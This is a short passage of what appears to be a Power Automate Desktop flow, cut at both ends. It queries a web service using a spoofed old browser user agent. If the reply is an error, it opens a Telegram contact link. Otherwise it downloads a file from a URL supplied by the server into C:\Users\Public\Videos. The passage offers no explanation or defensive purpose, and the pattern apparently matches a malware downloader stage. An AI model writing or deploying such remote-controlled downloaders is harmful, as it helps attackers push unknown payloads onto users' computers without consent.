
e ClearCookies: False FailOnErrorStatus: False Enc
odeRequestBody: False UserAgent: $'''Mozilla/5.0 (
Windows; U; Windows NT 5.1; en-US; rv:1.8.1.21) Ge
cko/20100312 Firefox/3.6''' Encoding: Web.Encoding
.AutoDetect AcceptUntrustedCertificates: False Tri
mRequestBody: True ResponseHeaders=> WebServiceRes
ponseHeaders Response=> WebServiceResponse StatusC
ode=> StatusCode

    Variables.ConvertJsonToCustomObject Json: WebS
erviceResponse CustomObject=> JsonAsCustomObject

    IF Contains(WebServiceResponse, $'''error''', 
True) THEN

        WebAutomation.LaunchEdge.LaunchEdge Url: $
'''https://t.me/chrunoss''' WindowState: WebAutoma
tion.BrowserWindowState.Normal ClearCache: False C
learCookies: False WaitForPageToLoadTimeout: 60 Ti
meout: 60

    ELSE

        IF IsNotEmpty(JsonAsCustomObject.url) THEN

            Web.DownloadFromWeb.DownloadToFolder U
rl: JsonAsCustomObject.url DestinationFolder: $'''
C:\\Users\\Public\\Videos''' ConnectionTimeout: 30 